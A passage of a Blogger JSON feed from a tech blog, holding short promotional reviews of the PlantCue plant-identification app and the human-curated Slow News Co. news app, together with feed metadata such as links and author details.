reflection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s philosophy\nleans toward a \u003Cb\u003Estress-free approach\u003C\/b\u003E to information. Articles are chosen\nwith an eye for constructive, solution-oriented reporting—news that addresses\nchallenges but also highlights ways forward. In doing so, it positions itself\nas a tool for \u003Cb\u003Emindful consumption\u003C\/b\u003E, designed to connect readers with the\nworld while safeguarding mental well-being.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContent is delivered\nin a manageable rhythm: \u003Cb\u003Edaily editions during the week\u003C\/b\u003E and a more\nthoughtful \u003Cb\u003Eweekend roundup\u003C\/b\u003E. By maintaining a \u003Cb\u003Elimited feed\u003C\/b\u003E, Slow\nNews Co. ensures that users can engage meaningfully with the news of the day\nwithout slipping into endless doomscrolling.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an era when more\nisn’t always better, Slow News Co. stands out by proving that slowing down may\nbe the smartest way to keep up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/164122116212232045\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/news-app-of-week-slow-news-co.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/164122116212232045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/164122116212232045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/news-app-of-week-slow-news-co.html","title":"News App of the Week -Slow News Co."}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgPRxejKQyFz01RUQcmX_-6gI34jpxbtqrZ42owalCYkcOQmEki1-Bvq4All6TZtOQDgyH2rV1_KcjHtA60pYkq4qAbEMN_-vSyKV5mjmtBXhigAlajKlx-sT-QeALJSvU_v6MdqfMZVfDKeT7c4PjKKOIfEzi_GiI97k83zBWhPfOFG4YLXxb84G0Duk\/s72-w400-h170-c\/Slow%20News%20Co%20App%20image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4565755345689367287"},"published":{"$t":"2025-10-01T07:53:00.000-07:00"},"updated":{"$t":"2025-10-08T07:56:23.701-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"}],"title":{"type":"text","$t":"PlantCue: The AI-Powered App Helping Plant Owners Keep Their Greens Alive"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX_kGgXGsoWpqifokLJFXgw5UvBDU5A2Orgpu_XEPbxT_y2zHgoaemJzMp09mvB-pEpG1w3NLETaEIcgYp2f78Gdq0jkoxAyRzlve7feC0tjG-6uOv93YxmVKbKIh7DdD-L79Cwe8SDTdNF32v2tiMTNafwRDOyrayP06AS6IdM267ecxbKZIWDFFqww8\/s675\/PlantCue%20app%20screenshots.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"463\" data-original-width=\"675\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX_kGgXGsoWpqifokLJFXgw5UvBDU5A2Orgpu_XEPbxT_y2zHgoaemJzMp09mvB-pEpG1w3NLETaEIcgYp2f78Gdq0jkoxAyRzlve7feC0tjG-6uOv93YxmVKbKIh7DdD-L79Cwe8SDTdNF32v2tiMTNafwRDOyrayP06AS6IdM267ecxbKZIWDFFqww8\/w400-h274\/PlantCue%20app%20screenshots.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EIn an era when technology is seeping into\nevery corner of our lives, even the humble houseplant is getting a digital\nally. Meet \u003Ca href=\"https:\/\/www.plantcue.io\/\"\u003EPlantCue\u003C\/a\u003E, a new \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/plantcue-ai-plant-identifier\/id6749236858\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=io.plantcue.app\u0026amp;pcampaignid=web_share\"\u003EAndroid\u003C\/a\u003E\napp designed for plant lovers who want more than just pretty leaves on the\nwindowsill—they want to understand, protect, and nurture their plants with\nconfidence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EAt its core, PlantCue is a powerful \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=io.plantcue.app\u0026amp;pcampaignid=web_share\"\u003Eplant\nidentifier\u003C\/a\u003E. A quick snap with your phone camera can tell you what species\nyou’re looking at, whether it’s a tropical houseplant, a backyard weed, or a\nflowering shrub you spotted on a walk. But identification is only the starting\npoint.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the standout features of PlantCue is\nits diagnosis tool. If a plant is looking sickly, users can take a photo and\nget an instant health check, complete with a confidence score and practical\nsuggestions for reviving it. No more late-night internet rabbit holes trying to\nfigure out whether those spots are caused by fungus, pests, or poor lighting.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EBeyond troubleshooting, the app doubles as\na plant care assistant. Users can set reminders for watering and fertilizing,\nmaintain a journal with unlimited entries, and track each plant’s progress over\ntime. The journal’s timeline feature makes it easy to look back on how a plant\nhas grown—or survived a rough patch.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EPlantCue also places a strong emphasis on\ncommunity and knowledge sharing. Inside the app, plant enthusiasts can exchange\nadvice, swap care tips, and celebrate their green victories. For quick answers,\nthere’s AskCue, an AI assistant trained to provide personalized plant care\nguidance at any hour. The app even lets users check if a plant is safe to have\naround children or pets, a reassuring feature for households juggling both\ngreenery and furry companions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EWhat sets PlantCue apart is the way it\nblends scientific reliability with everyday usability. Instead of overwhelming\nusers with jargon, it offers clear, actionable steps that make caring for\nplants less of a guessing game and more of a guided experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor anyone who’s ever lost a plant to\noverwatering, poor sunlight, or just plain neglect, PlantCue promises to be\nmore than another app—it’s a digital horticulturist in your pocket.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4565755345689367287\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/plantcue-ai-powered-app-helping-plant.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4565755345689367287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4565755345689367287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/plantcue-ai-powered-app-helping-plant.html","title":"PlantCue: The AI-Powered App Helping Plant Owners Keep Their Greens Alive"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX_kGgXGsoWpqifokLJFXgw5UvBDU5A2Orgpu_XEPbxT_y2zHgoaemJzMp09mvB-pEpG1w3NLETaEIcgYp2f78Gdq0jkoxAyRzlve7feC0tjG-6uOv93YxmVKbKIh7DdD-L79Cwe8SDTdNF32v2tiMTNafwRDOyrayP06AS6IdM267ecxbKZIWDFFqww8\/s72-w400-h274-c\/PlantCue%20app%20screenshots.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-929324721477890208"},"published":{"$t":"2025-09-29T03:00:00.000-07:00"},"updated":{"$t":"2025-10-06T03:03:35.824-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"}],"title":{"type":"text","$t":"Slow News Co.: A Calmer Way to Stay Informed"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1226\/Slow%20News%20Co%20App%20image.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"1226\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h170\/Slow%20News%20Co%20App%20image.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a media landscape\ndominated by endless feeds and constant alerts, one app is rethinking how we\nconsume the news. \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/slow-news-co-curated-feed\/id6749834993\"\u003ESlow\nNews Co\u003C\/a\u003E.\u003C\/i\u003E, available for \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/slow-news-co-curated-feed\/id6749834993\"\u003EiOS\u003C\/a\u003E,\noffers a refreshing alternative for readers who want to stay informed without\nfeeling overwhelmed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EUnlike\nalgorithm-driven platforms, Slow News Co. takes a \u003Cb\u003Ehuman-curated approach\u003C\/b\u003E,\nwith real people carefully selecting stories that matter. The focus is on\nfiltering out clickbait and sensationalism, and instead delivering journalism\nthat informs, explains, and encourages constructive reflection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s philosophy\nleans toward a \u003Cb\u003Estress-free approach\u003C\/b\u003E to information. Articles are chosen\nwith an eye for constructive, solution-oriented reporting—news that addresses\nchallenges but also highlights ways forward. In doing so, it positions itself\nas a tool for \u003Cb\u003Emindful consumption\u003C\/b\u003E, designed to connect readers with the\nworld while safeguarding mental well-being.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContent is delivered\nin a manageable rhythm: \u003Cb\u003Edaily editions during the week\u003C\/b\u003E and a more\nthoughtful \u003Cb\u003Eweekend roundup\u003C\/b\u003E. By maintaining a \u003Cb\u003Elimited feed\u003C\/b\u003E, Slow\nNews Co. ensures that users can engage meaningfully with the news of the day\nwithout slipping into endless doomscrolling.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an era when more\nisn’t always better, Slow News Co. stands out by proving that slowing down may\nbe the smartest way to keep up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/929324721477890208\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/09\/slow-news-co-calmer-way-to-stay-informed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/929324721477890208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/929324721477890208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/09\/slow-news-co-calmer-way-to-stay-informed.html","title":"Slow News Co.: A Calmer Way to Stay Informed"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h170-c\/Slow%20News%20Co%20App%20image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});